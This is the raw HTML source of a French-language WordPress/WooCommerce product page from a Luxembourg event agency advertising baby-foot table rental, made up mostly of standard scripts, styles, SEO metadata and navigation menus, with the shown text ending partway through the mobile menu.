

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carte-blanche.lu/produit/location-de-baby-foot/
body_size: 14479
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	
	<script data-cfasync='false'>
    window.$crisp=[];
    CRISP_RUNTIME_CONFIG = {
      locale : 'fr'
    };
    CRISP_WEBSITE_ID = '5c9e4c6b-9198-4816-8b5f-5ce8ba377d46';(function(){
      d=document;s=d.createElement('script');
      s.src='https://client.crisp.chat/l.js';
      s.async=1;d.getElementsByTagName('head')[0].appendChild(s);
    })();</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Location de baby-foot - Carte Blanche Events</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://carte-blanche.lu/produit/location-de-baby-foot/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Location de baby-foot - Carte Blanche Events" />
	<meta property="og:description" content="Baby-foot 4 joueurs, 2 joueurs ou XXL pour 8 joueurs, notre service de location s’adapte à vos besoins.  Nous nous occupons de la livraison, de la mise en place et de la reprise de votre baby-foot.  &nbsp;  &nbsp;" />
	<meta property="og:url" content="https://carte-blanche.lu/produit/location-de-baby-foot/" />
	<meta property="og:site_name" content="Carte Blanche Events" />
	<meta property="article:modified_time" content="2023-06-21T14:58:38+00:00" />
	<meta property="og:image" content="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1704" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://carte-blanche.lu/#website","url":"https://carte-blanche.lu/","name":"Carte Blanche Events","description":"Organisation \u00c9v\u00e9nementiel Luxembourg","potentialAction":[{"@type":"SearchAction","target":"https://carte-blanche.lu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://carte-blanche.lu/produit/location-de-baby-foot/#primaryimage","inLanguage":"fr-FR","url":"https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-scaled.jpg","width":2560,"height":1704},{"@type":"WebPage","@id":"https://carte-blanche.lu/produit/location-de-baby-foot/#webpage","url":"https://carte-blanche.lu/produit/location-de-baby-foot/","name":"Location de baby-foot - Carte Blanche Events","isPartOf":{"@id":"https://carte-blanche.lu/#website"},"primaryImageOfPage":{"@id":"https://carte-blanche.lu/produit/location-de-baby-foot/#primaryimage"},"datePublished":"2020-07-13T07:22:20+00:00","dateModified":"2023-06-21T14:58:38+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://carte-blanche.lu/produit/location-de-baby-foot/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Flux" href="https://carte-blanche.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Flux des commentaires" href="https://carte-blanche.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Location de baby-foot Flux des commentaires" href="https://carte-blanche.lu/produit/location-de-baby-foot/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carte-blanche.lu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='elegant-icons-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://carte-blanche.lu/wp-content/plugins/instagram-feed/css/sb-instagram-2-1.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://carte-blanche.lu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://carte-blanche.lu/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-core-dashboard-style-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-main-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/css/main.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-core-style-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/css/boldlab-core.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-child-style-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-style-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='boldlab-style-handle-style-inline-css' type='text/css'>
@media only screen and (min-width: 769px) and (max-width: 1024px){h1 { font-size: 60px;}.qodef-h1 { font-size: 60px;}h2 { font-size: 45px;}.qodef-h2 { font-size: 45px;}}@media only screen and (max-width: 1024px){h1 { font-size: 60px;}.qodef-h1 { font-size: 60px;}h2 { font-size: 45px;}.qodef-h2 { font-size: 45px;}}@media only screen and (max-width: 680px){h1 { font-size: 55px;}.qodef-h1 { font-size: 55px;}h2 { font-size: 40px;}.qodef-h2 { font-size: 40px;}h5 { letter-spacing: 0px;}.qodef-h5 { letter-spacing: 0px;}}#qodef-page-inner { padding: 0px;}h6 { color: #909090;font-family: Hind;font-size: 19px;line-height: 1.5em;font-weight: 400;text-transform: none;}.qodef-h6 { color: #909090;font-family: Hind;font-size: 19px;line-height: 1.5em;font-weight: 400;text-transform: none;}
</style>
<link rel='stylesheet' id='swiper-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/swiper/swiper.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/magnific-popup/magnific-popup.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%7CHind%3A300%2C400%2C500%2C600%2C700%7CHind%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://carte-blanche.lu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/carte-blanche.lu\/events-a-la-carte-blanche\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5'></script>
<link rel='https://api.w.org/' href='https://carte-blanche.lu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carte-blanche.lu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carte-blanche.lu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://carte-blanche.lu/?p=6624' />
<link rel="alternate" type="application/json+oembed" href="https://carte-blanche.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarte-blanche.lu%2Fproduit%2Flocation-de-baby-foot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carte-blanche.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarte-blanche.lu%2Fproduit%2Flocation-de-baby-foot%2F&#038;format=xml" />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.menu-item-6881{background-color:#2f2f2f;}

.menu-item-6881 span{color:white!important;}

.amount::before {
  content: 'à partir de :';
  margin-right: 5px;
}

.qodef-page-title {
    background-color: #e1e1e1;
}
.qodef-woo-product-categories a{background-color:#2f2f2f; padding:0px 5px 0 5px;}
.qodef-woo-product-categories span{display:none!important;}
.qodef-woo-product-categories a{color:white!important; font-size:11px!important;}
.qodef-m-posts-not-found{display:none!important;}
.qodef-woo-product-price {font-size:13px!important;}

@media only screen and (max-width: 600px) {
.qodef-m-title {font-size:16px;}
.qodef-breadcrumbs{zoom:.75;}
	

#qodef-page-inner {
    position: relative;
    padding: 10px 0 120px!important;}
}
	
}

}
.sub-menu span{color:#c1c1c1!important;}

.qodef-header-navigation ul li.qodef-menu-item--narrow ul {
	background-color:#2f2f2f!important;
}

.qodef-woo-meta-value, .product-categories a{ 
	text-transform:uppercase;
font-size:13px!important; 
	font-weight:500;


}
.children a{
	font-weight:100;


}
#qodef-page-sidebar li {
    margin: 0 0 6px;
 
}

.woocommerce-result-count{font-size:13px;}

.product-categories li {list-style-type: none;}
.count{font-size:10px!important;}

.price{font-size:12px!important;}
.single_add_to_cart_button{letter-spacing: -0.01em;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-6624 theme-boldlab qode-framework-1.0 woocommerce woocommerce-page woocommerce-no-js qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--standard qodef-drop-down-second--full-width qodef--underscore boldlab-core-1.0.3 boldlab-child-child-1.0 boldlab-1.0.3 wpb-js-composer js-comp-ver-6.0.5 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
<div id="qodef-page-wrapper" class="">
	<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link" href="https://carte-blanche.lu/" style="height:80px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Accueil</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">L’Agence</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Expertises</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel externe</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel interne</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Nos valeurs</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Catalogue</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div id="boldlab_core_side_area_opener-2" class="widget widget_boldlab_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>			</a>
			</div></div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner ">
        <a itemprop="url" class="qodef-header-logo-link" href="https://carte-blanche.lu/" style="height:80px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Accueil</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">L’Agence</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Expertises</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel externe</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel interne</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Nos valeurs</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Catalogue</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
        <div class="qodef-widget-holder">
	        <div id="boldlab_core_side_area_opener-3" class="widget widget_boldlab_core_side_area_opener qodef-sticky-right">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>			</a>
			</div>        </div>

            </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://carte-blanche.lu/" style="height:40px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
	</span>
</a>	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner">Accueil</span></a></li>
